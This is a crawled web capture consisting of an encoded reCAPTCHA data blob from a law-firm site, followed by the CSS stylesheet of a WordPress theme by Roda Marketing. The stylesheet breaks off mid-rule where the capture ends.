woMkUMKbwqNYw60jV2VINMOmFUfCpl/CvsObBsKsDSXCocKvwqdrwqZuwpnDp8OEw6DCumgGwpA1wrU7L8KeIMOfHj8aLsOzw67CrQgscGzDl8KzLxt8IsOHCxw2woZ5V1TDvsK/L8K8QALDonfDrksdM8Oew4cHVigKO0PDn8OGHnHCmsOJwrtYIcKywo3Dv8KNUsOKZsKywoHCusKfwqDDqhZvw4jCk8KLR8K2dMKoZcKffGLCk3DDmsO3EsOoR2ATw51iwrHCom3Dk24QWcKTFnzCmlkPwrkBMEjDuxTCoFbCjELDscOtw6/DmcOLwr3CuGbDsWPDj8ORwoNBJMKQw7MNw63CuWtqwphyJyfDuEbDqMKXwr4xADjDs3bDk8KGFFHDm1cBK0Yiwo81NMKkw6fChsOMQsKZExx0ZSARw4ZTw6TClcOCPURETcKrw7kxw6JEXEFVHG/[base64]/DkMK7w6IbZHHDuQvCucOnCnLCk8KrwojCkTDDn1TDgcKZwoJlPMOUU8Omw6rCtybDqUhRwoHDh8K0asOzw4XCocOYw4JnBMOfw7/[base64]/[base64]/ClsKrbsK3w4zDuSJbVizDqT/DncKZLsKIM8OZOjtlw5Qbw5rDomYZwr3DnEZLVsOXRkTCkMKzA8O+ZEJKOsOaw7MPw6cww4fDv0HDhkc+woc/[base64]/wrTCt8K+w7rDi8K2w5TCicKmwpxEe1ICwqTDvn3CgCNiaMKKQMKfwpvCssOGw5A5woPCuMKcwp0vTzZpS3MPwrRvw4/[base64]/CrsK7w58XRsK4cQFww7Y9wpbCohh8ZsO9AxbCmcKAN3jCqcOOFRJ2wr5Ww6kjRsKyw5DCjMOxP8OXXwIpw5TDm8O1w50Da8KKwr0Hw73CqjspesOuKBzDtMOBKFTDvUbCr3DCjcKcwpXCgcK1IBDCjsOJJSlfwrcqCSZTw5EDbUvDnhjCqBI2KMOae8K2w6vDuW/CqcOLw4/DrFTDsnzCrUXDpsKEw5phwr89C39MOcKRwrnDrBvDvsOiwq3CkRRoQFVtQx3Dhm0PwoXCrCJew4A3bXTDm8KFw7bDlMK7EUrCqBfCl8K2E8O2JGoqwqTDo8ObwozCqmgGA8OtdMORwpjCn0/CpxrDrnPCpzjCiWlSF8KmL3VUJAQSwrlYZ8O8w4wnR8KLdxAeVm7DnQjCpsKXAyHCrCAxM8OsK0XCr8OhJ3HDt8OxfMOHbiAsw7LDrcO0JRnCgsOYSR3Dv3Uzwr5hwoRtw4cmwowAw4wVfV7CoEDCvcOHWjwWO0PCocKqwr1rEH/Cq8K9SgTCtznDu8KXLMKzE8KtOsOHw6Vgw7rDuXrCojrDrhYNw5/Ch8KDcyRCw51uZMOvVsOuw6ZtOcOOJVpHanFcwoUMTgbDiQTCosOrMGfCucOjw4/[base64]/[base64]/Cl8KUZgPDh8OIRMOww7DCmsOuwq4ewoxbe1XDo8OKEhg6wrrCvBvCtnnDolsrNnZiwojDuFQ0G2PDkhTDjcOpaz1Qw4NXMyYfXMKEecOiEVXCl2/DisO6w4ISwoZWWVFxwqISw6HCvCXCkVEeEMKRf1cHwrN2bsK/YcOvw4bCphVzw65tw6XCuxXDj2jDrsK/ah3DpnrDs2t2wrkMWxPCkcOMw5ccS8ODw5/CjV7CjnzCuhFvecOfX8OZU8OsFgMmC2NXwospwpzCtx8tAMOUwq/DhcKGwqE6dcOmJsKPw58yw5AND8KawqnDnAjDvhnCncOabhDCpMKSC8OjwonCqG9FHnXDrw3CgcONw45nAMO+G8KPwptJw6pAbW/[base64]/CsKJwr5BUGXCvcOwNmbCkUNFwpkTwo9qw75REi8Sw6/Dt8O6bhPDo0I8wqXClCtfaMKVw5DCjMKnw6hxw6VXD8OJNEPDoBjCiFRkCMOawokrw77DtxBmw4BJRcKEw7zCgMKyVRTDsmcFwqfDq3czw6xlMwTDkBzCrcKdw7vCmmDCmhXDsg54bcKywr/CvMKmw53Cjgk3w6bDg8OyfBHClsO4wrfCp8OUUBJVwo3CkwoRPFJVw7nDgMOJwoPCjmtgF1zDizbDmsKbA8KjH1t+w6vDnsK0C8KUwo1gw7x5w6/CrVHCtEc3YBzCmsKuK8K3w7gew7rDr2PChgZKw4rCmGHDp8OfHGBtAQR0NWTCliFUwojDpVPDscO+w77DojzDoMOYScOVwovCi8OgEsOuBwXDrBImc8OPQmLDp8KyS8KFEcKqw5jCtMKZwpQ9woHCoUjCgw92eVZ/c1vDllzDoMOVB8OBw6/[base64]/flphHknDlMKyfSzCgy8cw4IFw68VOS0MMHnCscK0cGDClsKWR8KsWMKhwqtSb8KtUEcbw5TDr3TDiy8Ow6YKaghXw4VIwqnDok3DvSAhFmVDw6LDgcKdw4p8woEabcO5wrUbwp/DjsONwrHDlkvDh8OCw4rDuUo2KmLCkcOUw6geecOlw4Iew6bCtzQDw7IMSUZCbMOLwqxOwr/CusKfwopNccKKAsOodMKoYl9Aw4wPwp/CssObw7nCgXjCvAZEW306w6rCsR8/[base64]/[base64]/Cq8OQJEbCusOhZ8Kcwod/RBnDmsK0woPDrsOdX8KUw5wYw5ViMCI4AnRRw47CtMOIZnxNHsO1w4jCgcOnwqB9wqLCol5xGsOnw7dJFDDCqMKZw6rDg33DmAbDgMKGw7sNfhx0wpQbw6PDlcKLw5BVwonDljs7wpbCi8KKJEFswrZnw7Jdw4wrwqUNEsOEw7tfcXMUCk7CtWgaIlc/wrDCk0B7EXbDgBTDvMKiA8OpEWvChX8tJ8KqwrbCpwcew67CtxLCs8OvWMKLMnA4RsKJwqhIw40bcsO9a8OpOCPDicKyYlMDwoLCsnNKb8Oww4zCp8KLw6bDosKIw5NPw7g8w6dRw6tEw7/CtFZMwoBqLiDCj8ODMMOUwrBfw7PDmAB4w7dvw7bDskbDlRvCn8KlwrcAIMOpEsOMHS7CiMKpTsKsw5Vqw4LCuT9CwrMbAmDDlTRYw64QGD5IR0nCkcKVwqDDu8OzJTZ/wr7Cik0zaMO2HQ5wwpwtwoDDlUjDplvDo3zDocOSwo0iwqp0wq/CvcO2X8OdeT3CjsKlwqkAw4llw5lVw6lpw7YqwoJiw7s5CXZDw6cqK28WUR/DsWNlw6HDp8Kow5LCm8KeT8O/[base64]/Dq3BPIsK+wpVcw7nCh37DnwcHYg8nw77DpsOAw5xgw6ckw43DocK1GjHDpMKKwro4wqAyFcOadhPCtcO8w6fCl8ObwrjDhEcNw7vDmhw/wqI0Zx/CoMOPDiBEXj85O8OdfMO/GXNIOMK1w7HDj2BpwqkINE/[base64]/Cu3jDkBxww67Cu8O+wr8Xe8KWw6LCsinCmsOQMB3CqsOOwoEhfB9uEMKyG2Jlw713PMOnw4rChMK2N8Kjw7TDlsKNwqrCtlZzwqxLwpUcw6HChsOHR07CuFrCocKPSRgKw4BLwr9yOMKScDUdwqfCncOow7U8LSdnZcKHWMKsVsK6fDYbw6BFwr97RsKwd8O/[base64]/w47DgMKhwrbDryksGHlmGDjDhsONFsOuVMKiwqPDjcOmwq0SKsO2ZsOFw4HDlMKWw5PChDQwYsKQGBFHDcKLw4tFVsKBXsOcwoPCo8KuFCR/EjLCvsOwesKEHWwZTXTDtMOACH97FUkzw55Bw6MIWMOQwqlgw4PDkjsiSF/CscKDw7kPwqMIClUFw5HDgMK4OsKZbBbClsOaw6bCh8KDw4PDrMKjwrrChQLDkMKSw58NwprCi8KwCTrCojlxaMKnwrDDr8Ojw5lfw6Y7eMODw5ZpCsOmYMOswrHDmhU2w4PDtcO2V8OEwpxzQwAfwohiwqrCpcOLw73Dpg3Dq8OJRiLDrsOUwp/DimAdw65TwpMxCcK3woYqw6HCqiE0QXp8wo7Dh17Cr3YBwpAAwqPDtMKBJcKUwrERw5IzdcOJw4JXwr86w6rCkkjCtsK0w7MENGJ/wplxPQ3CkELDkm4EDVxNwqZLLG1ZwpVjDsOmbMKjw7XDs3PDlcKNwpXCgMOFwpdQSwDCjG14wq8gHcOWwo7CuXMjGmXChcOmJ8OFADECw7vCmUDCpXVgwqBnw7/Cg8OfVjZ5en1SbMOBWcKlcsK9w6LChcOZwrcYwr8ZSHrCq8OuHwUkwpHDucKOfQoqdMK/FS7CoHANwqwyM8OHw68Gwr5tIEtuEQA3w6oRNsK2w7bDrDgfVRDCpcKJcGnCqcOsw6RuOhtuBnXDqGLCscKMw7XDisKNKcODw4MSw5XClsKUJcOwa8OtBFtPw7RNNcOAwo5vw5vCpH7ClsKiN8K4wovChEbDkULCpsOQSScWwp4YLj/CikDChC3Cr8KyUzFpwr/CvxHCncO9w5HDv8KLNHgqLsOxw4nDnBzDk8OWczx6wqMawpPDiwDDq0J4U8OXw6DCqMOmNWDDkcKHcijDkcOJawDCn8OHW3HCpWASEMKcW8KBwrHClsKew4rClmfChMKMwqFMBsOgw41nw6TCkiDCl3LCn8KBIlLDoTXCi8O2DUfDoMOmw67CkktbO8OLfw/ClMKxR8OWSsKpw5AGwpdGwqfClcKcwrnCiMKJwp05wprCkcKpwpTDqHPDil5rAT9paC4Ew4FaPcOWwqZywr3DgmUOCH3CqFAVwqQewpl6w4/[base64]/CvTlQwqgLQybDl8O8fMOjP8K0RsOXw7/Cnk1Gw6TCv8Kvwq9Owo7DuVjDpsKvXcOFw6hswr7CnivCnV9jRx7Cl8KWw5hWVXfCu2LDrsKCeUbDliM8IGDDqArChsOtw4wFHzVjCsKqw5zCuXMBwrTCoMOkwq0/wot6w5Qowr08KcObwo3Cv8Oxw5YEGCJ8V8KvVmfCrMK4FsKRw5Q7w4orw411XEgGwrjCq8Osw53Dikhqw7ggwp1Tw4sFwr/ClR3ChyTDvcOVTCbCpMOscGzDt8KKP3PDpcOuYGAwWVZgwp7Dkzgwwq12w5BGw5kFw75kSQfCk2AWMcOiw6PCiMOhYsKuTj7DvUc/w5cxwonCpsOYZkFBw7zDuMKwM0bDhcKMw4DClEXDp8KtwrclGcKUw6dHXGbDlsK9wobDmBnCninDt8OyNibCsMKaUCXDusKfw7sowpTCtipfwqXCqF7DvW/DvMOQw6fDum8iw6HDrcKjwqjDmy3CjMKAw4vDucO6dsK/LAsuOsOLcElBFV8hw4Vaw6fDtgHCuEHDmMOSSzXDpxHDj8OKI8KLwqnClcO1w4Idw6/Dp3bCq1QxVFcYw7/[base64]/[base64]/CtMOxwrA4w4HDgsKHw71CQzIkU8ODw67CkjHCqVvCvcOBIMK+wqTCo0HClsKmCsKYw5s7PB4dfcOFwrV/KxfDrMOpAsKEw6LCpGopfDPCryAIw7hEw67DtVbChjkfwpbDn8Khwpc0wr7CpEgoKsOsbUgZwp5/LsK4YQbCu8KIY1bDllw4wo53RcKieMO1w4t6bcKbUT7CmnFZwqMpwoJfTypuccK4Y8Kwwp1BKsObUMK4VVsSwoLDqjDDtcOOwp4fJEgBTDUKw7jDm8OYw5TClsOMe2HDm0lzLsKkw64zVsO/w4PCnUgww6DCvMKjNABnw7Y9d8OydcK5wohvbVXDr2gfY8OKDVfCjsKRI8OeSB/[base64]/[base64]/CnMOpfUrCp8O2UMOAQsKSwqIEw7ZJwo13wozCvDHCsMO7C8K6w6vDhCHDuigGWBXCk1c/[base64]/CuQXDoSXCiVRswoLCgGPDm199wpsSw4LCmyjDk8Kxw7E4CU4IMcKFw5rCu8OIw7PDqsOTwp7CvXkuesO/w4Zxw4zDrMKtGUh9w7/Dkk4gO8KLw7/CvsOON8OxwrYqHcOQDMKKaWlFwpYFAsO0woTDrgnCv8OFczkOdRkYw7/Chi1Uwq3DgiNWXMKfwrJ/TMO4w6XDiVDDtsOpwqvDtUlaKSzDsMK/O0XClG9ZOGfDtMO2wpDCncOswq3CuzjCocKaNzzCgcKRwpMSwrHDu2I3w5oAAsO5Q8K+wrDCvcK9eENWwq/Dlw4wLj9yP8Kqw4RWT8OQwq3Cn0/DtxR2K8OJGRvCj8OowpXDrMOvwrjDhkBGWTgrBwNfBcKcw4hpH2XDgsKdEMKifhbCkDbClTnClMOawrTDv3LCqcKawr3Ct8K/G8OIM8OIPUHCtD4ibsK5w4jDg8Kvwp3Dn8K4w7FqwpBcw5/DlMKmRcKVwpfDgEXCpMKZSkjDnMO6wqUWNh3DvsKjLcO2JMKkw7zCucO/XRvCuw7Cs8KAw5M8wpdqw5tidUU8fRJzwoXDjAHDtR9URThLw6wDcRVnPcO/PFtxw4YrDAYtwqoJV8KcbcKOejnClXnDjMKdwr7DrGnCoMKwDgwYQG/Cr8KJwq3DpMKiHcKUOcO4w5jDtF3DpMKpX0PCnMO7XMOWwprDoMKOSijDhnLDjnrDp8OAesOra8ORBcOXwoolHsOMwoLCg8K1dXPCnCIDwq/CjhUPw5ZFwpfDicOCw7BvCcOQwoXDh2LDs2TDvcKIDRh2ecKpwoHCqcKUTjZBw5DDlMOOwqt2IcKjw6HDsQgPw5fDtxlpwrzDtTtlwrh1LcOlwqkKw7R1CcK/ZmfDuzRDZsOFwrLCj8OAw73Ci8Oqw657cQrCh8O3wp3CmzQOVMOXw7F8Y8Odw4QPbMKGw4HDhiRkw4dIw5XCq3xPU8O+w67DtsOWc8OKwrnDmMKXLcOvwrbDgHIPSTYSSTPCq8Oow5pYM8O9UBZXw6zCrm/DswzCpn4jdcOdw7E7Q8KVwpdqwrDDm8OjKj/DksKIRTjCvm/ClcKcEsO+w4jDllFTw5bDnMOqw7HDgMOrwprCqk9gOcK6FAspw4rChsOkwr/Di8OHw5nDhcKvwrxww51eeMOvw4rCrkRWQSl/wpI2dcKQw4PCv8KBw4gsw6HCn8OKMsO9woDCqcKDT0LCmsOcwr1iw5Auw5N/[base64]/Cu8KdwrsvwqM9HRjDncKbZ17CgRnCs2gmQl9uU8Okw6nCpmVXM0nDj8KcE8KQFMOVEx4SWFw/JBTCjXbDr8KVw47Dh8KzwrJ4w53DuzTCvwvCty/DsMO8wpjDisOUwptvwqp9IyNqM01dw6TCmlrDk3LDkC/CkMK9LyhlX1pJw5sxwrcQdMKKw5ZyQkfCisKZw6/CjcKYYsKAdMOZw7TCncKfw4bCkRPCqMKMwozCkMKOWGM+w47Cu8OQwqrDnS05w7zDk8KCwoLCoggmw5gxesKCQDrCuMKZw585YsO4BXrDumtmCl9uesKkw6lAISfClXDCuwhUOl9CbzDDmsOMwozCuzXCqh42dy9UwqYENEQ3w73Cs8KSw7p1w4hvwqnDpMK+w7J/w7YkwovDpS7CmQjCq8KXwq/DgR/CnmPDnsOAwoV3woJCwoRGN8OIwrPDrHs\\u003d\x22],null,[\x22conf\x22,null,\x226Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://henrybeaver.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vKUxOM8o1725IeVkWqea/e8tw7cJ5LEPGuRAcc6yrDQ\\u003d\x22,0,0,null,1,1769156241172,0,0,[165],null,[153,85,141,98],\x22RC-Wu_S5nRvyp32zg\x22,null,null,null,null,null,\x220dAFcWeA5wa26K7Y2STciRlUFWShC8HPT1eokPLJFeDzRk7PbiqE2zoKGYvF6crZZsKLv7i7BvoLkehTtUzJk5TGSzx_lvpmf9fA\x22,1769239041290]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://henrybeaver.com/wp-content/themes/RodaMarketing/style.css?ver=1769152637
body_size: 5644
content:
/*
	Theme Name: Roda Marketing Standard Theme
	Theme URI: http://rodamarketing.com;
	Description: Standard parent theme for custome WP solutions
	Author: Roda Marketing
	Author URI: https://rodamarketing.com

	Version: 4.0.0

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/



/*
/////////  Page styling  /////////
*/

body {
	overflow-y: scroll; /* has to be scroll, not auto */
	-webkit-overflow-scrolling: touch;
}

html, body {
	width: 100%;
    min-height: 100vh;
    margin: 0px;
    padding: 0px;
    overflow-x: hidden;
}

img {
	max-width: 100%;
}

body {
	background-color: white;
}

h1, h2, h3, h4, h5, h2.cormorant>a {
	font-family: 'Cormorant Garamond', serif;
}

p, a, li {
	font-family: 'Libre Franklin', sans-serif
}

.cormorant {font-family: 'Cormorant Garamond', serif;}
.libre-franklin{font-family: 'Libre Franklin', sans-serif;}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a,
h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover{
	color: black;
}

p, a, li {color: black;}

a:hover {cursor: pointer;}

p:nth-last-child(1) {margin-bottom: 0;}

a.no-decoration{text-decoration: none;}

.white {color: #fff;}
.white-bg {background-color: #fff;}

.black {color: #000;}
.black-bg {background-color: #000;}

.gray {color: #525860;}
.gray-bg {background-color: #525860;}

.lt-gray {color: #f0f0f0;}
.lt-gray-bg {background-color: #f0f0f0;}

.blue {color: #102d46;}
.blue-bg {background-color: #102d46;}

.dk-blue {color:#0c2137;}
.dk-blue-bg {background-color:#0c2137;}

.lt-blue {color: #90bfdf;}
.lt-blue-bg {background-color: #90bfdf;}

.gray-blue {color:#dfe9f2;}
.gray-blue-bg {background-color:#dfe9f2;}

.caps {text-transform: uppercase;}

.capitalize {text-transform: capitalize;}

.bold {font-weight: bold;}

.italic {font-style: italic;}

.standard {font-weight: normal;}

.underline {text-decoration: underline;}

.center {text-align: center;}

.justify {text-align: justify;}

.float-left {float: left;}

.float-right {float: right;}

.p-relative {position:relative;}

.z-index-100 {z-index: 100;}

.reset {padding: 0;	margin: 0;}

.img-fluid-full {width: 100%;height: auto;}

.nowrap {white-space: nowrap;}

.single-post img {max-width: 100%;height: auto;}

.main-content-area {padding: 50px 30px;}

.sidebar-area {padding: 30px;}

.g-recaptcha {display: inline-block;margin: auto;}

ul.li-bottom-margin>li {margin-bottom: 0.7rem;}


/*
/////////  Utility items styling  /////////
*/

/*//////////
/////  Button styling
//////////*/

a.box-btn-link:hover {
	text-decoration: none;
}
button.box-btn:focus {outline: none;}
button.box-btn:hover {cursor: pointer;}

.box-btn {
	width: auto;
	margin: 0 auto;
	border-radius: 0;
	font-size: 14px;
	background: transparent;
	padding: 10px 20px;
	border: 2px solid;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 400;
	position: relative;
	display: inline-block;
	color: #6d7175;
	margin-top: 15px;
	transition: all .3s ease-in-out;
}

.box-btn-mt {	margin-top: 1rem; }
.box-btn-mb {	margin-bottom: 1rem; }
.box-btn-mr { margin-right: 0.5rem; }
.box-btn-ml { margin-left: 0.5rem; }

.box-btn-full {
	display: block;
	text-align: center;
}

.box-btn-fixed {
	width: 300px;
}

.box-btn-clear {
	background-color: transparent;
	color: #fff;
}

.box-btn-blue {
	background-color: #263f79;
	border-color: #263f79;
	color: #fff;
}

.box-btn-yellow {
	background-color: #fcee5b;
	color: #263f79;
}

/* Schedule a consultation link styling */
.consult-btn-container {
	width: 250px;
}
.consult-btn {
  min-height: 50px;
  padding-top: .5rem;
}
a.consult-btn-link {
  text-decoration: none;
  color: #1c4b7a;
}
.btn-text {
  margin-bottom: 0;
}
.btn-flair {
  position: relative;
  height: 27px;
  margin-top: -2rem;
}
.dot {
  height: 35px;
  width: 35px;
  background-color: transparent;
  border-radius: 50%;
  display: inline-block;
  border: 1px solid #79b4d9;
  position: absolute;
  right: 0;
}
.line {
  width: calc( 100% - 17.5px );
  height: 1px;
  border-top:1px solid #79b4d9;
  position: absolute;
  left: 0;
  top: 17.5px;
}

.consult-btn.consult-btn-white-lt-blue .btn-text {
	color: #fff;
}
.consult-btn-container:hover .consult-btn.consult-btn-white-lt-blue .btn-text,
.consult-btn-container:hover a.consult-btn-link  {
	color: #79b4d9;
}


.div-section {
	padding-top:40px;
	padding-bottom: 40px;
}

.text-shadow {
	text-shadow: -1.5px 2.5px 3px #171717;
}

.full-bg-img {
	background-size: cover;
	background-repeat: no-repeat;
}

.bg-img-21x9 {
	height: 70vw;
}
@media screen and ( min-width: 768px ) {
	.bg-img-21x9 {
		height: 42.8vw;
	}
}

@media screen and ( max-width: 767px ) {
	.bg-img-4x3 {
		min-height: 70vw;
	}
}

@media screen and ( min-width: 768px ) {
	.bg-img-4x3.bg-img-half {
		height: calc( 75vw / 2 );
	}
}

.bg-img-container-content {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.template-start {
	padding: 0;
}

.callout-section-container {
  padding: 20px;
}
p.callout-section {
  font-size: 1.6rem;
}

.social-icon-cube {
	height: 2rem;
	width: 2rem;
	border-radius: .25rem;
	position: relative;
}
.social-icon-cube i {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}


/*
/////////  Header styling  /////////
*/

#headerMainContainer {
	padding: 30px 15px;
	margin: auto;
}

#headerMainContainer .row {
	margin: 0;
}

#headerMainDiv {
	justify-content: center;
}
@media screen and ( min-width: 768px ) { 
	#headerMainDiv {
		justify-content: space-between;
	}
}

#headerLogo img {
	max-height: 130px;
	width: auto;
	margin-bottom: 1.5rem;
}
@media screen and ( min-width: 768px ) {
	#headerLogo img {
		max-height: 150px;
		margin-bottom: 0;
	}
}
@media screen and ( min-width: 768px ) and ( max-width: 991.99px ) {
	#headerLogo img {
		max-height: 130px;
	}
}

@media screen and ( max-width: 1199px ) {
	#bootstrapNavHeader {
		width: 100%;
	}
	#headerMenuContainer {
		margin: auto;
	}
}

@media screen and ( min-width: 1200px ) {
	#bootstrapNavHeader {
		display: flex;
		align-items: center;
	}
}

#headerContactSection {
	display: flex;
	flex-direction: row;
	align-items: center;
}
.header-social-icons {
	display: flex;
	flex-direction: row;
}
@media screen and ( max-width: 767.99px ) {
	.social-icon-cube {
		margin: 0 .25rem;
	}
}
.social-icon-cube:hover {
	background-color: #1c4b7a;
}
.social-icon-cube:hover i {
	color: #dfe9f2;
}
.header-phone-container {
	margin-right: 1rem;
}
@media screen and ( min-width: 768px) {
	.header-phone-container {
		margin-right: 2rem;
	}
	.header-social-icons > a {
			margin-left: .25rem;
	}
}

.header-schedule-button {
	padding: .75rem 1.5rem;
	border-radius: .5rem;
	font-family: 'Libre Franklin', sans-serif;
}
.header-schedule-button:hover {
	background-color: #dfe9f2;
}
.header-schedule-button span {
	color: #fff;
}
#headerScheduleButton:hover span {
	color: #1c4b7a;
}
#headerScheduleButton:hover a {
	text-decoration: none;
}

@media screen and ( max-width: 1199.99px ) {
	#headerScheduleButton {
		display: block;
		text-align: right;
	}
	.header-schedule-button {
		display: inline-block;
	}
	#bootstrapNavHeader .navbar {
		padding-right: 0;
	}
}
@media screen and ( max-width: 767.99px ) {
	#headerScheduleButton {
		text-align: center;
		margin-top: 1rem;
	}
}



/*////////
/////  Navigation settings
////////*/

/*///   Header nav styling   ///*/
/* Standard styles */
#headerNavigation {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-end;
}
#headerPrimaryMenu .menu-item a {
	font-family: 'Libre Franklin', sans-serif;
}
#headerPrimaryMenu .menu-item a:hover,
#headerPrimaryMenu .menu-item.current-menu-item a {
	color: #102d46;
}
#headerContactSection {
	margin-bottom: 1rem
}

/* Site-specific styles */


/*///   Footer main nav   //*/
#footerContactSection {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
@media screen and ( max-width: 991.99px ) {
	#footerContactSection {
		flex-direction: column;
		align-items: center;
	}
	.footer-phone-container,
	.footer-address-container {
		margin-bottom: .5rem;
	}
}
.footer-phone-container, .footer-address-container, .footer-social-container {
	display: inline-block;
	font-size: .9rem;
}
.footer-social-icon {
	margin-left: 1rem;
	display: inline-block;
}
.footer-social-icon:hover i.lt-blue {
	color: #fff;
}



.footer-nav-menu-div {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

#footerMenus ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
	text-align: left;
}

#footerMenus li a {
	color: white;
}

/* Footer legal nav */
ul#footerSocialIcons {
	padding-left: 0;
	margin-left: 0;
}
#footerSocialIcons li {
	display: inline-block;
	list-style: none;
	padding: 0 3px;
}
#footerSocialIcons i {
	color: #263f79;
	background-color: #fff;
	border-radius: 50%;
	border: 2px solid;
	height: 3rem;
	width: 3rem;
	line-height: 3rem;
	font-size: 1.5rem;
}
#footerSocialIcons i:hover {
	color: #fcee5b;
	background-color: #263f79;
}


/*
/////////  Footer styling  /////////
*/
#footerLogo img {
	width: 200px;
	filter: brightness(0) invert(1);
}
@media screen and ( max-width: 991.99px ) {
	#footerLogo img {
		display: block;
		margin: auto;
		margin-bottom: 1.5rem;
	}
}
@media screen and ( min-width: 992px ) {
	#footerLogo img {
		width: 300px;
	}
}

.footer-menu-section {
	padding: 10px 10px;
}

ul.footer-primary-menu {
	text-align: left;
	margin: 0;
	padding-left: 0;
}
@media screen and ( max-width: 991.99px ) {
	ul.footer-primary-menu {
		text-align: center;
	}
}
ul.footer-primary-menu li {
	display: inline-block;
}
ul.footer-primary-menu li:before {
	margin: 0;
	padding: 0;
}
ul.footer-primary-menu li:after {
	content:'|';
	color: #fff;
	margin-left: 16px;
	margin-right: 12px;
}
ul.footer-primary-menu li:nth-last-child(1):after {
	content:'';
	margin:0;
}
ul.footer-primary-menu li a {
	color: #fff;
}

#footerContactSection, .footer-menu-container{
	margin-bottom: 1.2rem;
}

#footerContentSection {
	padding: 30px 20px;
}

@media screen and ( min-width: 768px ) {
	#footerContentSection {
		padding: 30px;
	}
}

/*//   Footer Legal Section styling   //*/
#footerLegalSection {
	padding-top: 7px;
	border-top: 2px solid #79b4d9;
	margin-top: 2rem;
}
ul#footerLegalLinks {
	margin-bottom: 0;
	text-align: center;
}
ul#footerLegalLinks {
	padding-left: 0;
}
ul#footerLegalLinks li {
	display: inline-block;
	color: #90bfdf;
	font-size: 0.85rem;
}
#footerLegalLinks a,#footerLegalLinks a:hover {
	color: #fff;
	text-decoration: underline;
}
#footerLegalLinks a.lt-blue {
	color: #90bfdf;
}
ul#footerLegalLinks li:after {
	content:'|';
	color: #6d7175;
	margin-left: 8px;
	margin-right: 4px;
}
ul#footerLegalLinks li:nth-last-child(1):after {
	content:'';
	margin:0;
}

/*
/////////  Image styling  /////////
*/

.hero-img {
	display: block;
	width: 100%;
	height: auto;
}


/*
/////////  Home Page styling  /////////
*/

#homeHeroBackgroundImage {
	position: absolute;
	height: 100%;
	width: 60vw;
	right: 0;
	top: 0;
	background-size: cover;
	background-position: center;
}

#homeHeroBackgroundImage h3.lg-h3 {
	margin-bottom: 1rem;
}

.home-hero-left-panel {
	display: flex;
	flex-direction: column;
	margin-left: 5rem;
	padding-top: 8rem;
	padding-bottom: 8rem;
	position: relative;
	z-index: 999;
}
@media screen and ( min-width: 1200px ) {
	.home-hero-left-panel {
		margin-left: 10rem;
		padding-top: 10rem;
		padding-bottom: 10rem;
	}
}

#contactButtonsFloat {
	position: absolute;
	right: 2rem;
	top: 50%;
	transform: translateY(-50%);
	z-index: 999;
}
.contact-button {
	height: 3rem;
	width: 3rem;
	border-radius: 50%;
	background-color: #79b4d9;
	position: relative;
	margin-top: .5rem;
	margin-bottom: .5rem;
	transition: .3s ease-in-out all;
}
.contact-button i {
	color: #102d46;
	font-size: 1.25rem;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}
.contact-button:hover {
	background-color: #102d46;
}
.contact-button:hover i {
	color: #76b4d9;
}

#practiceAreasSection {
	padding-top: 7rem;
	padding-bottom: 16.5rem;
}

@media screen and ( min-width: 1100px ) {
	#practiceAreasSection {
		padding-bottom: 11rem;
	}	
}

h2.small-h2 {
	font-size: 0.9rem;
	font-family: 'Libre Franklin', sans-serif;
}
h3.lg-h3 {
	font-size: 2.7rem;
	font-family: 'Cormorant Garamond', serif;
	margin-bottom: 2rem;
}
#practiceAreasContent {
	flex-direction: column;
	align-items: center;
	max-width: 800px;
	margin: auto;
	margin-bottom: 2rem;
}

#homeWhoWeAreSection {
	padding-top: 5rem;
	padding-bottom: 7rem;
}
@media screen and (min-width: 826px) {
	#homeWhoWeAreSection {
		padding-top: 9rem;
	}	
}
#homeWhoWeAreContent {

}
.home-video-spotlight {
	width: 350px;
	max-width: 90%;
	display: block;
	margin: auto;
	margin-bottom: 4rem;
	margin-top: 2rem;
}
.spotlight-box {
	background-position: center left;
	background-size: cover;
	padding: 2rem 3rem 2rem 3rem;
}

.stat-boxes {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.stat-box {
	background-color: #79b4d9;
	color: #fff;
	text-align: center;
	width: calc( 30% );
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	height: 85px;
}
.stat-box-stat {
	font-weight: 700;
	font-size: 1.2em;
}
.stat-box-description {
	padding-bottom: .5rem;
}

#ourTeamSection {
	padding-top: 5rem;
	padding-bottom: 5rem;
}
#ourTeamContent {
	flex-direction: column;
	align-items: center;
}

#floatingCTASection {
	margin-top: -6rem;
}
.floating-cta-image {
	width: 90%;
	display: block;
	margin: auto;
	position: relative;
}
.floating-cta-image img {
	box-shadow: 0 0 20px 3px #171717;
	min-height: 150px;
	object-fit: cover;
}
.floating-cta-detail {
	width: 85%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	z-index: 999;
}
.floating-cta-text {
	float: left;
}
.floating-cta-text p {
	font-size: 1.7rem;
}
.floating-cta-cta {
	float: right;
}

/*////  Staff Member Styling  ////*/
#homePracticeAreasContent h2 {
	margin: auto;
	margin-bottom: 1rem;
}
#homePracticeAreasContent p {
	line-height: 2em;
	width: 100%;
}
#homePracticeAreasContent p:nth-last-child(1) {
	margin-bottom: 1.5rem;
}

/*////  Staff Member Styling  ////*/
#homeStaffTextSection h2 {
	margin: auto;
	margin-bottom: 1rem;
}
#homeStaffTextSection a {
	color: #566b2e;
	text-decoration: underline;
